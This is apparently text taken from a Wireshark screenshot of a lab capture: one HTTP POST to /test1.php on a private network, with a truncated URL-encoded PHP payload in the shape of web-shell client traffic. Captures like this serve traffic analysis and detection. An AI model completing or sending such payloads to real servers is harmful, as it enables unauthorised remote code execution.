 Capturing from enp0s3 [Wireshark 1.10.14 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: ip.addr == 192.168.43.24 Expression... Clear Apply 保存
No. Time Source Destination Protoc Lengt Info
1 0.000000000 192.168.43.24 192.168.43.215 TCP 66 54080 > http [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
2 0.000033630 192.168.43.215 192.168.43.24 TCP 66 http > 54080 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128
3 0.000214723 192.168.43.24 192.168.43.215 TCP 60 54080 > http [ACK] Seq=1 Ack=1 Win=525568 Len=0
4 0.000421564 192.168.43.24 192.168.43.215 HTTP 1245 POST /test1.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.000470732 192.168.43.215 192.168.43.24 TCP 54 http > 54080 [ACK] Seq=1 Ack=1192 Win=32128 Len=0
6 0.001805287 192.168.43.215 192.168.43.24 HTTP 414 HTTP/1.1 200 OK (text/html)
7 0.001851216 192.168.43.215 192.168.43.24 TCP 54 http > 54080 [FIN, ACK] Seq=361 Ack=1192 Win=32128 Len=0
8 0.001971556 192.168.43.24 192.168.43.215 TCP 60 54080 > http [ACK] Seq=1192 Ack=362 Win=525056 Len=0
9 0.002831450 192.168.43.24 192.168.43.215 TCP 60 54080 > http [FIN, ACK] Seq=1192 Ack=362 Win=525056 Len=0
10 0.002843839 192.168.43.215 192.168.43.24 TCP 54 http > 54080 [ACK] Seq=362 Ack=1193 Win=32128 Len=0
Frame 4: 1245 bytes on wire (9960 bits), 1245 bytes captured (9960 bits) on interface 0
Ethernet II, Src: dc:71:96:24:d3:80 (dc:71:96:24:d3:80), Dst: CadmusCo_04:34:6c (08:00:27:04:34:6c)
Internet Protocol Version 4, Src: 192.168.43.24 (192.168.43.24), Dst: 192.168.43.215 (192.168.43.215)
Transmission Control Protocol, Src Port: 54080 (54080), Dst Port: http (80), Seq: 1, Ack: 1, Len: 1191
Hypertext Transfer Protocol
Line-based text data: application/x-www-form-urlencoded
[truncated] aaaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%